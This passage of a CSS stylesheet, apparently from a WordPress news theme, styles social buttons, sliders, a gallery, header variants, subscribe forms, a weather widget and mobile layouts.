  color: #222222;
  font-style: italic;
  text-transform: capitalize;
  max-width: 150px;
  line-height: 36px;
  margin-bottom: 22px;
}
.follow .info-left p {
  margin-bottom: 24px;
}
.follow .info-left ul {
  margin: 0;
}
.follow .info-left ul li {
  list-style: none;
  float: left;
  text-align: center;
}
.follow .info-left ul li a {
  padding: 10px;
  background: #3B5988;
  color: #fff;
  display: block;
  width: 38px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li a:hover {
  background: #2c4264;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li:nth-child(2) a {
  background: #17B3E8;
}
.follow .info-left ul li:nth-child(2) a:hover {
  background: #128fba;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li:nth-child(3) a {
  background: #BB0000;
}
.follow .info-left ul li:nth-child(3) a:hover {
  background: #880000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li:nth-child(4) a {
  background: #17B3E8;
}
.follow .info-left ul li:nth-child(4) a:hover {
  background: #128fba;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li:nth-child(5) a {
  background: #EA4C89;
}
.follow .info-left ul li:nth-child(5) a:hover {
  background: #e51e6b;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-right {
  float: right;
  margin-top: 20px;
}
.banner-single {
  overflow: hidden;
}
.banner-single .vc_figure {
  width: 100%;
}
.banner-single .vc_figure a {
  width: 100%;
}
.banner-single .vc_figure a img {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  width: 100%;
}
.banner-single .vc_figure a img:hover {
  opacity: 1;
  -webkit-transform: scale(1.03);
  -moz-transform: scale(1.03);
  -o-transform: scale(1.03);
  -ms-transform: scale(1.03);
  transform: scale(1.03);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.rev_slider li.tp-revslider-slidesli {
  position: relative;
}
.rev_slider li.tp-revslider-slidesli:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.revo-cat a {
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #dd0000;
  border-radius: 15px;
  padding: 4px 15px;
  display: inline-block;
}
.revo-cat a:hover {
  color: #fff;
  background: #aa0000;
}
.revo-title a {
  color: #fff;
  font-size: 40px;
  font-weight: bold;
  display: block;
  width: 800px;
  white-space: normal;
  line-height: 44px !important;
  text-align: center !important;
  -webkit-transition: all 0.3s !important;
  -moz-transition: all 0.3s !important;
  -o-transition: all 0.3s !important;
  -ms-transition: all 0.3s !important;
  transition: all 0.3s !important;
}
.revo-title a:hover {
  -webkit-transition: all 0.3s !important;
  -moz-transition: all 0.3s !important;
  -o-transition: all 0.3s !important;
  -ms-transition: all 0.3s !important;
  transition: all 0.3s !important;
}
.revo-title2 {
  background: rgba(0,0,0,0.5);
  padding: 15px 30px;
  font-size: 18px !important;
}
.revo-date {
  color: #fff;
  font-style: italic;
}
#rev_slider_1_1 .tp-carousel-wrapper ul li.tp-revslider-slidesli .slotholder .tp-bgimg {
  position: relative;
}
#rev_slider_1_1 .tp-carousel-wrapper ul li.tp-revslider-slidesli .slotholder .tp-bgimg:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0,0,0,0.4);
  content: "";
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#rev_slider_1_1 .tp-carousel-wrapper ul li.tp-revslider-slidesli.active-revslide .slotholder .tp-bgimg:before {
  background: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
  -o-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
.gallery {
  padding: 0;
  overflow: hidden;
}
.rtl .gallery {
  margin-right: 0 !important;
}
.gallery li {
  margin-left: 1%;
  margin-right: 0;
  margin-bottom: 20px;
  text-align: center;
  float: left;
  list-style: none;
}
.rtl .gallery li {
  float: right;
  margin: 0 1% 20px 0;
}
.gallery .thumbnail {
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #FFF;
  padding: 5px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
}
.gallery .thumbnail:after {
  position: absolute;
  border-color: transparent #FFFFFF #FFFFFF transparent;
  border-style: solid;
  border-width: 45px;
  content: "";
  opacity: 0;
  filter: alpha(opacity=0);
  right: -45px;
  bottom: 0;
  transition: all 0.3s ease 0.2s;
  z-index: 4;
}
.gallery .thumbnail:before {
  content: "\f0a9";
  font-family: FontAwesome;
  position: absolute;
  bottom: 20px;
  right: 0;
  color: #FFF;
  font-size: 20px;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.2s ease 0.3s;
  transform: rotate(0deg);
  z-index: 5;
}
.gallery .thumbnail:hover {
  background: #dd0000;
  border-color: #ddd;
}
.gallery .thumbnail:hover:after {
  bottom: 0;
  right: 0;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.gallery .thumbnail:hover:before {
  right: 20px;
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotate(360deg);
}
.gallery img {
  width: 100%;
}
.gallery .caption {
  overflow: hidden;
  padding-top: 12px;
  font-size: 14px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.gallery .caption h4 {
  font-size: 14px;
}
.entry-summary table {
  margin-bottom: 30px;
}
.entry-summary table th,
.entry-summary table td {
  border: 1px solid #ebebeb;
  padding: 10px;
}
.entry-summary dl dd {
  margin-bottom: 20px;
}
.entry-summary form input[type="text"],
.entry-summary form input[type="password"],
.entry-summary form input[type="date"],
.entry-summary form input[type="email"] {
  border-radius: 0;
  padding: 5px 10px;
}
.entry-summary form input[type="submit"] {
  background: #333 none repeat scroll 0 0;
  border: 1px solid #525252;
  border-radius: 0;
  color: #fff;
  padding: 5px 15px;
  vertical-align: top;
}
.entry-summary form input[type="submit"]:hover {
  background: #000;
}
.home-style2 .body-wrapper {
  background: url(../assets/img/bg-home.jpg) no-repeat top left;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
}
.home-style2 .body-wrapper .header {
  background: transparent;
}
.home-style2 .body-wrapper .container {
  max-width: 1360px;
  padding: 0 30px;
  background: #fff;
}
.home-style2 .responsive-post-slider.style3 {
  padding-top: 0;
}
.home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 {
  margin: 6px 0 10px 0;
}
.home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 a {
  font-size: 16px;
  line-height: 22px;
}
.header-style2 .header-top {
  background: #f3f3f3;
}
.header-style2 .header-top .container {
  background: #f3f3f3;
}
.header-style2 .header-mid >.container {
  background: #222;
}
.header-style2 .header-mid .mid-header {
  height: 80px;
}
.header-style2 .header-mid .header-right {
  padding-left: 0;
}
.rtl .header-style2 .header-mid .header-right {
  padding-left: 15px;
  padding-right: 0;
  float: left;
}
.header-style2 .header-mid .header-right .sw-videobox {
  margin: 0;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current {
  width: 100%;
  float: none;
  padding: 0;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current .popup-youtube {
  width: 140px;
  float: right;
}
.rtl .header-style2 .header-mid .header-right .sw-videobox .sw-video-current .popup-youtube {
  float: left;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current .popup-youtube:before {
  width: 40px;
  height: 40px;
  line-height: 37px;
  font-size: 12px;
  margin-left: -20px;
  margin-top: -20px;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current .popup-youtube img {
  max-height: 80px;
  width: 140px;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current .sw-video-content {
  display: none;
}
.header-style2 .nav-pills >li > a {
  font-size: 14px;
  padding: 30px 18px;
}
.header-style2 .header-bottom .container {
  padding-top: 10px;
  padding-bottom: 10px;
}
.header-style2 .header-bottom .bot-header .widget_tag_cloud h3 {
  display: none;
}
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a {
  font-size: 14px !important;
  color: #595959;
  text-transform: uppercase;
  padding: 2px 8px;
  display: inline-block;
  position: relative;
  margin-right: 15px;
}
.rtl .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a {
  margin-right: 0;
  margin-left: 15px;
}
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:first-child,
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:hover {
  background: #dd0000;
  color: #fff;
  font-size: 12px !important;
  font-weight: bold;
}
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:first-child:before,
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:hover:before {
  width: 0px;
  height: 0px;
  content: "";
  position: absolute;
  right: -7px;
  top: 0;
  border-bottom: 9px solid transparent;
  border-top: 9px solid transparent;
  border-left: 7px solid #dd0000;
}
.rtl .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:first-child:before,
.rtl .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:hover:before {
  right: auto;
  left: -7px;
  border-left: 0;
  border-right: 7px solid #dd0000;
}
.header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform {
  overflow: hidden;
  background: #fff;
}
.header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .search-query {
  width: 80%;
  border: none;
  margin: 0;
  font-size: 13px;
  color: #999999;
  height: 20px;
  line-height: 20px;
  text-indent: 10px;
  background-color: transparent;
  float: left;
}
.rtl .header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .search-query {
  float: right;
}
.header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .button-search-pro {
  width: 20%;
  font-size: 14px;
  color: #222;
  margin: auto;
  background-color: transparent;
  border: 0;
  height: 20px;
  line-height: 20px;
  float: right;
  z-index: 9;
}
.rtl .header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .button-search-pro {
  float: left;
}
.header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .button-search-pro:hover {
  color: #dd0000;
}
.subcribe-style2 {
  overflow: hidden;
  margin-bottom: 30px;
  background: #f1f1f1;
  padding: 29px 20px 28px 20px;
  text-align: center;
}
.subcribe-style2 .title {
  font-size: 16px;
  color: #000000;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 17px;
}
.subcribe-style2 .mc4wp-form .frm-email {
  border: 1px #ebebeb solid;
  color: #aaa;
  margin: 0;
  border-radius: 2px;
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  background: #fff;
  margin-bottom: 10px;
}
.subcribe-style2 .mc4wp-form .frm-submit {
  border: 1px #222222 solid;
  background-color: #222222;
  font-size: 14px;
  font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 2px;
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: uppercase;
  font-weight: bold;
}
.subcribe-style2 .mc4wp-form .frm-submit:before {
  font-size: 0px;
}
.subcribe-style2 .mc4wp-form .frm-submit:hover {
  background: #dd0000;
  border: 1px #dd0000 solid;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.border-style2 .sw-tab-cat-listing.style1 .tab-content {
  border-bottom: 1px #ebebeb solid;
  overflow: hidden;
  margin-bottom: 19px;
}
.border-style3 .sw-tab-cat-listing.style1 .responsive-post-slider {
  margin-bottom: 8px;
}
.slider-title .wpb_revslider_heading {
  font-size: 22px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 5px;
  margin-bottom: 20px;
}
.slider-title .tp-tab,
.slider-title .tp-thumb {
  opacity: 1;
}
.slider-title .tp-tab .tp-tab-image,
.slider-title .tp-thumb .tp-tab-image {
  position: relative;
}
.slider-title .tp-tab .tp-tab-image:before,
.slider-title .tp-thumb .tp-tab-image:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0,0,0,0.5);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.slider-title .tp-tab.selected .tp-tab-image:before,
.slider-title .tp-thumb.selected .tp-tab-image:before {
  background: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.home-style3 .sw-videobox {
  margin: 0 -10px 17px -10px;
}
.home-style3 .sw-videobox .sw-video-current .sw-video-content h4 a {
  font-size: 26px;
}
.home-style3 .sw-videobox .sw-video-list-item .sw-video-content h4 a {
  font-size: 18px;
  line-height: 24px;
}
.header-style3 .header-mid .date-time {
  text-transform: uppercase;
  display: flex;
  align-items: center;
  height: 105px;
  color: #222222;
}
.header-style3 .header-mid .top-header {
  display: flex;
  align-items: center;
  height: 105px;
  justify-content: center;
}
.header-style3 .header-mid .top-header .onews-logo {
  display: inline-block;
  vertical-align: top;
}
.header-style3 .header-mid .header-right {
  display: flex;
  align-items: center;
  height: 105px;
  justify-content: flex-end;
}
.header-style3 .header-bottom {
  margin-bottom: 30px;
}
.header-style3 .header-bottom .rows {
  position: relative;
  background: #f2f2f2;
  border-radius: 4px;
  margin-right: 56px;
}
.rtl .header-style3 .header-bottom .rows {
  margin-right: 0;
  margin-left: 56px;
}
.header-style3 .header-bottom .search-cate {
  position: absolute;
  right: -56px;
  top: 0;
}
.rtl .header-style3 .header-bottom .search-cate {
  right: auto;
  left: -56px;
}
.header-style3 .header-bottom .search-cate .search-tog {
  display: inline-block;
}
.header-style3 .header-bottom .search-cate .search-tog i {
  height: 46px;
  line-height: 46px;
  width: 46px;
  text-align: center;
  font-size: 16px;
  background: #f2f2f2;
  color: #222222;
  border-radius: 4px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
.header-style3 .header-bottom .search-cate .search-tog i:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-style3 .header-bottom .search-cate .search-tog.open i:before {
  content: '\f00d';
}
.header-style3 .header-bottom .main-menu .primary-menu .nav-pills >li > a {
  padding: 13px 18px;
  font-size: 14px;
}
.header-style3 .header-bottom .bot-header {
  background: #f2f2f2;
}
.header-style3 .header-bottom .bot-header .sw_social ul {
  margin: 0;
  list-style: none;
}
.header-style3 .header-bottom .bot-header .sw_social ul li {
  display: inline-block;
  vertical-align: top;
}
.header-style3 .header-bottom .bot-header .sw_social ul li a {
  display: block;
  padding: 12px 20px 12px 0;
  font-size: 16px;
}
.rtl .header-style3 .header-bottom .bot-header .sw_social ul li a {
  padding: 12px 0 12px 20px;
}
.subcribe-footer3 {
  overflow: hidden;
  margin-bottom: 30px;
  text-align: center;
  margin-top: 14px;
}
.subcribe-footer3 h3 {
  font-size: 20px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
  vertical-align: top;
  margin: 9px;
}
.subcribe-footer3 .mc4wp-form {
  display: inline-block;
  vertical-align: top;
}
.subcribe-footer3 .mc4wp-form .frm-email {
  border: 1px #ebebeb solid;
  float: left;
  color: #aaa;
  margin: 0;
  border-radius: 0;
  width: 500px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: left;
  background: #fff;
  border-right: 0;
}
.rtl .subcribe-footer3 .mc4wp-form .frm-email {
  float: right;
  text-align: right;
  border-right: 1px #ebebeb solid;
  border-left: 0;
}
.subcribe-footer3 .mc4wp-form .frm-submit {
  border: 1px #222222 solid;
  float: left;
  background-color: #222222;
  border-left: 0;
  font-size: 0;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 0;
  width: 70px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: uppercase;
  font-weight: bold;
}
.rtl .subcribe-footer3 .mc4wp-form .frm-submit {
  float: right;
}
.subcribe-footer3 .mc4wp-form .frm-submit:before {
  font-size: 18px;
  font-weight: normal;
}
.subcribe-footer3 .mc4wp-form .frm-submit:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw_weather .sw-row {
  margin: 0;
}
.sw_weather .sw-row .weather-title,
.sw_weather .sw-row .info-weather,
.sw_weather .sw-row .info-c {
  display: inline-block;
  vertical-align: top;
}
.sw_weather .sw-row .weather-title {
  font-size: 14px;
  color: #000000;
  margin: 0 8px;
  line-height: 28px;
}
.sw_weather .sw-row .info-weather {
  width: 28px;
}
.sw_weather .sw-row .info-c {
  font-size: 22px;
  color: #222222;
  line-height: 28px;
}
.column-left >.vc_column-inner {
  padding-right: 10px;
}
.rtl .column-left >.vc_column-inner {
  padding-right: 15px;
  padding-left: 10px;
}
.column-right >.vc_column-inner {
  padding-left: 10px;
}
.rtl .column-right >.vc_column-inner {
  padding-left: 15px;
  padding-right: 10px;
}
body.mobile-layout .vc_row[data-vc-full-width] {
  width: auto !important;
  left: auto !important;
  right: auto !important;
}
.mobile-layout .header.sticky-mobile {
  position: fixed;
  width: 100%;
  max-width: 480px;
  z-index: 5;
  margin: 0 auto;
  box-shadow: none;
  top: 0;
  left: 0;
  right: 0;
}
.mobile-layout .header-mobile-style1.sticky-mobile .header-menu-page {
  display: none;
  margin: 0;
}
.header-mobile-style1.sticky-mobile {
  box-shadow: 0 2px 1px #ebebeb;
}
.header-mobile-style1 .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  top: 41px !important;
}
.header-mobile-style1.sticky-mobile .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  top: 41px !important;
}
.header-mobile-style1 {
  background: #e10a30;
}
.header-mobile-style1 .header-top-mobile {
  padding: 15px 0;
  position: relative;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle {
  display: block;
  padding: 0;
  margin: 0 0 0 10px;
  cursor: pointer;
  width: 26px;
  height: 26px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 3px;
}
.rtl .header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle {
  margin: 0 10px 0 0;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle:hover .icon-bar {
  width: 16px !important;
  background-color: #dd0000;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar {
  height: 2px;
  width: 16px;
  margin: 3px 0px 3px 4px;
  background: #dd0000;
  display: block;
  right: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.rtl .header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar {
  margin: 3px 4px 3px 0;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar:nth-child(1) {
  width: 13px;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar:nth-child(3) {
  width: 13px;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .vertical-megamenu {
  opacity: 0;
  visibility: hidden;
  height: 0;
  width: 0;
}
.header-mobile-style1 .onews-logo {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  padding-top: 3px;
}
.header-mobile-style1 .onews-logo a img {
  max-width: 92px;
}
.header-mobile-style1 .mobile-search {
  position: relative;
  z-index: 9;
}
.header-mobile-style1 .mobile-search .search-tog {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.rtl .header-mobile-style1 .mobile-search .search-tog {
  margin-right: 0;
  margin-left: 10px;
}
.header-mobile-style1 .mobile-search .search-tog i.fa {
  height: 25px;
  line-height: 25px;
  width: 25px;
  text-align: center;
  font-size: 12px;
  background: #ededed;
  font-weight: normal;
  border-radius: 50%;
  cursor: pointer;
}
.header-mobile-style1 .mobile-search .onews_top {
  top: 41px;
}
.header-mobile-style1 .mobile-search .onews_top .top-form .topsearch-entry .searchform .button-search-pro {
  height: 30px;
  line-height: 30px;
}
.header-mobile-style1 .mobile-search .onews_top .top-form .topsearch-entry .searchform .search-query {
  margin: 0;
  height: 30px;
  line-height: 30px;
}
.header-mobile-style1 .header-menu-page {
  margin-bottom: 10px;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 {
  overflow-y: hidden;
  white-space: nowrap;
  margin: 0;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li {
  float: none;
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li > a {
  padding: 0 10px;
  font-size: 13px;
  color: #222222;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li > a:hover,
.header-mobile-style1 .header-menu-page .menu-mobile1 > li > a:focus {
  color: #dd0000;
  background-color: #fff;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li:hover >a,
.header-mobile-style1 .header-menu-page .menu-mobile1 > li:focus >a {
  color: #dd0000;
  background-color: #fff;
}
.banner-top .wpb_single_image {
  margin-bottom: 10px;
}
.banner-mobile {
  margin: 0 -20px;
}
.banner-mobile .wpb_single_image {
  float: left;
  width: 50%;
  padding: 0 5px;
  margin-bottom: 10px;
}
.rtl .banner-mobile .wpb_single_image {
  float: right;
}
.featured-categories-mobile {
  margin-bottom: 5px;
}
.featured-categories-mobile .resp-slider-container >div.items-wrapper >.item .item-inner .item-content {
  padding: 10px 0 !important;
}
.featured-categories-mobile .resp-slider-container >div.items-wrapper >.item .item-inner .item-content h3 a {
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
}
.style-moblie {
  position: relative;
}
.style-moblie:before {
  content: '\f105';
  font-family: FontAwesome;
  font-size: 24px;
  color: #828282;
  position: absolute;
  z-index: 2;
  display: inline-block;
  top: 45%;
  right: 15px;
  width: 10px;
  height: 20px;
  opacity: 0;
}
.rtl .style-moblie:before {
  content: '\f104';
  left: 15px;
  right: auto;
}
.style-moblie .block-title {
  margin: 0;
}
.style-moblie .block-title h3 {
  color: #222222;
  font-size: 13px;
  font-weight: 700 !important;
  text-align: left;
  text-transform: uppercase;
  border: 0;
  padding: 10px 0;
  margin: 0;
}
.rtl .style-moblie .block-title h3 {
  text-align: right;
}
.style-moblie .block-title h3:before {
  width: 0;
  height: 0;
}
.style-moblie .resp-slider-container {
  margin: 0 -5px;
}
.style-moblie .resp-slider-container >div.items-wrapper {
  overflow-x: scroll;
  overflow-y: hidden;
  white-space: nowrap;
  padding-bottom: 10px;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
  width: 150px;
  padding: 0 5px;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner {
  -webkit-box-shadow: 1px 1px 4px #bbb;
  -moz-box-shadow: 1px 1px 4px #bbb;
  -o-box-shadow: 1px 1px 4px #bbb;
  -ms-box-shadow: 1px 1px 4px #bbb;
  box-shadow: 1px 1px 4px #bbb;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner .item-image:hover {
  opacity: 0.8;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner .item-content {
  padding: 5px 0;
  text-align: center;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner .item-content h3 {
  font-size: 13px;
  margin: 0;
}
.sw-tab-mobile .top-tab-slider .woocommmerce-shop a {
  position: absolute;
  right: 0;
  top: 5px;
  color: #dd0000;
  font-size: 11px;
  font-weight: 600;
  text-transform: capitalize;
}
.rtl .sw-tab-mobile .top-tab-slider .woocommmerce-shop a {
  left: 0;
  right: auto;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs {
  display: block;
  border-bottom: 1px solid #f0f0ed;
  margin-bottom: 10px;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li {
  margin: 0 20px 0 0;
}
.rtl .sw-tab-mobile .top-tab-slider .nav.nav-tabs > li {
  float: right;
  margin: 0 0 0 20px;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li > a {
  font-size: 13px;
  padding: 5px 0 10px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  line-height: normal;
  background-color: #fff !important;
  border: 0;
  border-radius: 0;
  height: auto;
  position: relative;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li > a:before {
  content: '';
  width: 100%;
  height: 2px;
  background-color: #dd0000;
  position: absolute;
  bottom: -1px;
  left: 0;
  opacity: 0;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li.active > a,
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li:hover > a > a {
  color: #dd0000;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li.active > a:before,
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li:hover > a > a:before {
  opacity: 1;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper {
  padding-bottom: 20px;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap {
  border: 1px solid #ffffff;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-image span.onsale,
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-image a.fancybox {
  display: none;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-content {
  padding: 5px 0 15px;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-content h4 a {
  font-weight: 500;
  color: #222222;
  font-size: 13px;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-content h4 a,
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-content .item-price {
  opacity: 1;
}
.sw-ajax-categories .resp-listing-container {
  margin: 0 -5px;
}
.sw-ajax-categories .btn-loadmore {
  clear: both;
  display: block;
  width: 100%;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-weight: 700;
  font-size: 11px;
  text-transform: uppercase;
  color: #222222;
